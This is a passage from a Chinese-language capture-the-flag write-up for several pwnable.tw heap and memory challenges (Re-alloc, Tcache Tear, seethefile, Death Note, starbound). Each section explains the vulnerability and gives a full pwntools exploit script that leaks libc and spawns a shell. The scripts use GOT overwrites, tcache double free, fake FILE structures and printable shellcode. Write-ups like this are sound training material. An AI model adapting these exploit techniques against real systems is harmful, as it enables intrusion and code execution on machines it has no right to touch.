0x22 ) + p32(ebp - 0x8 ) delete(payload) p.sendlineafter("> " , p32(system) + ";\bin\sh" ) p.interactive()
0x09 Re-alloc I want to realloc my life :)
修改ELF文件头,改变动态加载器、libc以及符号表为libc2.29版本
关于realloc函数,根据size的不同可以有多种功能
ptr == 0: malloc(size)ptr != 0 && size == 0: free(ptr)ptr != 0 && size == old_size: edit(ptr)ptr != 0 && size < old_size: edit(ptr) and free(remainder)ptr != 0 && size > old_size: new_ptr = malloc(size); strcpy(new_ptr, ptr); free(ptr); return new_ptr;
所以利用思路是:
利用uaf在tcache不同size的链表中放置一个atoll_got的chunk
利用其中一个指向atoll_got的chunk更改atoll_got为printf_plt,这样在调用atoll时,就会调用printf从而构造出一个格式化字符串漏洞,利用这个漏洞可以leak出栈上的libc地址,这里选择leak__libc_start_main。
利用另一个指向atoll_got的chunk将atoll_got再改成system,注意因为此时atoll是printf,所以在调用alloc时,需要输入的Index和Size不是直接输入数字,而是通过输入的string的长度来通过printf返回的值间接传给Index和Size。
最后再输入/bin/sh\x00调用atoll来执行system("/bin/sh");getshell即可。
exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 from pwn import *elf = ELF("./re-alloc" ) libc = ELF("./libc-2.29.so" ) p = elf.process() def add (idx,size,data ): p.sendlineafter("Your choice: " ,str (1 )) p.recvuntil("Index:" ) p.sendline(str (idx)) p.recvuntil("Size:" ) p.sendline(str (size)) p.recvuntil("Data:" ) p.send(data) def edit (idx,size,data ): p.sendlineafter("Your choice: " ,str (2 )) p.recvuntil("Index:" ) p.sendline(str (idx)) p.recvuntil("Size:" ) p.sendline(str (size)) if size!=0 : p.recvuntil("Data:" ) p.send(data) def delete (idx ): p.sendlineafter("Your choice: " ,str (3 )) p.recvuntil("Index:" ) p.sendline(str (idx)) add(0 ,0x18 ,'a' *8 ) edit(0 ,0 ,'' ) edit(0 ,0x18 ,p64(0x404048 )) add(1 ,0x18 ,'a' *8 ) edit(0 ,0x38 ,'a' *8 ) delete(0 ) edit(1 ,0x38 ,'b' *0x10 ) delete(1 ) add(0 ,0x48 ,'a' *0x8 ) edit(0 ,0 ,'' ) edit(0 ,0x48 ,p64(0x404048 )) add(1 ,0x48 ,'a' *0x8 ) edit(0 ,0x58 ,'a' *8 ) delete(0 ) edit(1 ,0x58 ,'b' *0x10 ) delete(1 ) add(0 ,0x48 ,p64(0x00401070 )) p.sendlineafter("Your choice: " ,str (1 )) p.recvuntil("Index:" ) p.sendline('%paaa%pbbb%p' ) p.recvuntil('bbb' ) libc.address=int (p.recv(14 ),16 )-0x12e009 info("libc: " +hex (libc.address)) p.sendlineafter("Your choice: " ,str (1 )) p.recvuntil(":" ) p.sendline('a' +'\x00' ) p.recvuntil(":" ) p.send('%15c' ) p.recvuntil("Data:" ) p.send(p64(libc.sym['system' ])) p.sendlineafter("Your choice: " ,str (3 )) p.recvuntil("Index:" ) p.sendline("/bin/sh\x00" ) p.interactive()
0x0A Tcache Tear 查到该题目libc版本为2.27-3ubuntu1_amd64,该版本的tcache检查机制较少,可以利用double free进行地址任意写。
1 2 3 4 5 if ( v4 <= 7 ){ free (ptr); ++v4; }
free后没有将指针清空,存在UAF漏洞,利用方法是在可写的bss段构造一个size大于tcache的fake chunk,然后free,使其进入unsorted bin,泄露出libc基址。进而再次利用任意地址写修改libc中可用的函数指针,最终getshell。
这里需要注意的是,tcache使用 64 个单链表结构的 bins,每个 bins 最多存放 7 个 chunk,64位程序tcache最大为0x408,因此需要伪造大于0x408大小才能放入unsorted bin,并且伪堆块后面的数据也要满足基本的堆块格式,而且至少两块,因此free时,会对当前的堆块进行一系列检查
1 2 3 4 if (nextchunk != av->top) { nextinuse = inuse_bit_at_offset(nextchunk, nextsize);
可以看到free函数对当前的堆块的nextchunk也进行了相应的检查,并且还检查了nextchunk的inuse位,这一位的信息在nextchunk的nextchunk中,所以在这里我们总共要伪造三个堆块。第一个堆块我们构造大小为0x500,第二个和第三个分别构造为0x20大小的堆块,这些堆块的标记位,均为只置prev_inuse为1,使得free不去进行合并操作。
exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 from pwn import *context.terminal = ["tmux" ,"splitw" ,"-h" ] elf=ELF('./tcacher' ) libc = ELF('/root/tools/glibc-all-in-one/libs/2.27-3ubuntu1_amd64/libc.so.6' ) exe = './tcacher' arg1 = '' ; arg2 = '' host = 'chall.pwnable.tw' port = 10207 if args.I: context.log_level='debug' def local (): return process(argv = [exe,arg1,arg2]) def remote (): return connect(host, port) start = remote if args.R else local p = lambda : pause() s = lambda x : success(x) re = lambda m : io.recv(numb=m) ru = lambda x : io.recvuntil(x) rl = lambda : io.recvline() sd = lambda x : io.send(x) sl = lambda x : io.sendline(x) ia = lambda : io.interactive() sla = lambda a, b : io.sendlineafter(a, b) sa = lambda a, b : io.sendafter(a, b) uu32 = lambda x : u32(x.ljust(4 ,b'\x00' )) uu64 = lambda x : u64(x.ljust(8 ,b'\x00' )) def add (size,data ): sla("Your choice :" , '1' ) sla("Size:" , str (size)) sla("Data:" , data) def delete (): sla("Your choice :" , '2' ) def show (): sla("Your choice :" , '3' ) def exit (): sla("Your choice :" , '4' ) name = 0x0000000000602060 io = start() sla("Name:" , p64(0 ) + p64(0x501 )) add(0x50 ,'a' *24 ) delete() delete() add(0x50 ,p64(name+0x500 )) add(0x50 ,p64(name+0x500 )) add(0x50 ,(p64(0 )+p64(0x21 )*2 )*2 ) add(0x60 ,'a' ) delete() delete() add(0x60 ,p64(name+0x10 )) add(0x60 ,"ld1ng" ) add(0x60 ,"ld1ng" ) delete() show() ru(p64(0x501 )) libc_base = uu64(re(6 ))-96 -0x10 -libc.sym["__malloc_hook" ] free_hook = libc_base + libc.sym["__free_hook" ] og = [0x4f2c5 ,0x4f322 ,0x10a38c ] rce = libc_base + og[1 ] info("libc_base: " + hex (libc_base)) info("free_hook: " + hex (free_hook)) info("rce: " + hex (rce)) add(0x70 ,'a' ) delete() delete() add(0x70 ,p64(free_hook)) add(0x70 ,"ld1ng" ) add(0x70 ,p64(rce)) add(0x80 ,"test" ) delete() io.interactive()
0x0B seethefile glibc2.23 ,题目实现了标准的open read write 的流程,但是通过限制文件名禁止读flag文件,漏洞点name和fp都是bss段数据,且相距很近,在退出时,输入name可以造成溢出覆盖到fp
建议学习raycp大佬博客 ,包括fread,fopen,fwrite,fclose的源码分析。
这里的利用方法是伪造fake FILE,使得fclose时调用system。
libc的泄漏很简单,利用linux的proc伪文件系统读取/proc/self/maps即可获得libc基址,一次最多只能读取0x18f个字节,所以可以read两次,将其打印出来。
一般我们读取的是/proc/[pid]/maps,可以获取任意进程的映射信息,这里我们使用self是为了获取当前进程的内存映射关系
当读入一个文件后,_IO_list_all便指向当前fp,fclose之后,就指回sterr。
fclose的核心部分由_IO_new_fclose完成,一共分为三个部分,代码如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 int _IO_new_fclose (_IO_FILE *fp){ int status; ... if (fp->_IO_file_flags & _IO_IS_FILEBUF) _IO_un_link ((struct _IO_FILE_plus *) fp); ... if (fp->_IO_file_flags & _IO_IS_FILEBUF) status = _IO_file_close_it (fp); ... _IO_FINISH (fp); ... if (fp != _IO_stdin && fp != _IO_stdout && fp != _IO_stderr) { fp->_IO_file_flags = 0 ; free (fp); } return status; }
_IO_IS_FILEBUF为0x2000,_flags&0x2000为0就会直接调用_IO_FINSH(fp),_IO_FINSH(fp)相当于调用fp->vtable->_finish(fp)
将fp指向一块内存p,p偏移0的前4个字节设置为0xffffdfff,p偏移4的位置放上参数’;/bin/sh’;p偏移sizeof(_IO_FILE)大小位置(vtable)覆盖为内存q,32位程序vtable偏移为0x98,q的2*4字节处(vtable->_finish)覆盖为system即可。
exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 io = start() def openf (file ): sla(":" ,"1" ) sla(":" ,file) def readf (): sla(":" ,"2" ) def writef (): sla(":" ,"3" ) def closef (): sla(":" ,"4" ) def quit (name ): sla(":" ,"5" ) sla(":" ,name) openf("/proc/self/maps" ) readf() writef() readf() writef() ru(b"[heap]\n" ) libc_base = int (re(8 ),16 )+0x1000 info(hex (libc_base)) system = libc_base + libc.sym['system' ] info(hex (system)) fakefile_addr = 0x0804B284 payload = b"a" *0x20 + p32(fakefile_addr) payload += p32(0xffffdfff ) + b";/bin/sh" payload = payload.ljust(0x94 +0x24 ,b"\x00" ) payload += p32(fakefile_addr + 0x98 ) payload += p32(0 )*2 + p32(system) quit(payload) ia()
0x0C Death Note 漏洞点在add时,利用了int类型的idx,所以可以修改到got表,利用add修改到puts的got,写入shellcode即可
难点在于printable函数,限制了shellcode只能为可打印字符,所以int 0x80以及非可打印字符均不可使用。
用到的方法是在shellcode的最后写入'\x6b\x40',然后在shellcode中使用sub byte ptr[eax + 43], dl等,将'\x6b\x40',修改为\xcd\x80,即int 0x80,eax = 0x0b则使用xor来实现
exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 io = start() def add (idx,name ): sla("choice :" ,"1" ) sla("Index :" ,str (idx)) sla("Name :" ,name) def show (idx ): sla("choice :" ,"2" ) sla("Index :" ,str (idx)) def delete (idx ): sla("choice :" ,"3" ) sla("Index :" ,str (idx)) shellcode = ''' push 0x68 push 0x732f2f2f push 0x6e69622f push esp pop ebx push edx pop eax push 0x60 pop edx sub byte ptr[eax + 43], dl sub byte ptr[eax + 43], dl sub byte ptr[eax + 42], dl push 0x3e pop edx sub byte ptr[eax + 42], dl push ecx pop edx push edx pop eax xor al, 0x60 xor al, 0x6b ''' print (asm(shellcode))shellcode = asm(shellcode) + b'\x6b\x40' add(-16 ,shellcode) ia()
不太理解栈上/bin/sh字符串的截断问题,这里用的shellcraft.sh()中的/bin///sh
0x0D starbound
一个可以玩的游戏,代码量很大,漏洞在主函数输出选项时,调用函数指针,而索引v3是int型,造成越界访问。
在设置中username可以自己设置,即可以修改bss段地址,计算偏移,可以得到位于-33的位置上。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 int __cdecl main (int argc, const char **argv, const char **envp) int v3; char nptr[256 ]; init(); while ( 1 ) { alarm(0x3C u); main_menu(); if ( !readn(nptr, 0x100 u) ) break ; v3 = strtol(nptr, 0 , 10 ); if ( !v3 ) break ; ((void (*)(void ))nop[v3])(); } do_bye(); return 0 ; }
修改name为函数指针即可。
exp 0x0008048e48:add esp 0x1c ,要先调整栈帧,以能够执行到puts_plt,最后执行system(‘ -33;/bin/sh’),但是不理解为什么要在前面加个空格才能成功。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 puts_plt = elf.plt['puts' ] puts_got = elf.got['puts' ] main_addr = 0x0804A605 sla('>' ,'6' ) sla('>' ,'2' ) sla(' name:' ,p32(0x0008048e48 )) sla('>' ,b'-33\x00' +b'aaaa' +p32(puts_plt)+p32(main_addr)+p32(puts_got)) libc_base = l32() - 0x67d90 inf(libc_base) ogg = one_gadget(libc_base) system = libc_base + libc.sym['system' ] binsh = next (libc.search(b'/bin/sh\x00' )) + libc_base inf(system) inf(binsh) sla('>' ,'6' ) sla('>' ,'2' ) sla(' name:' ,p32(ogg[1 ])) gdb.attach(io) sla('>' ,'-33' ) ia()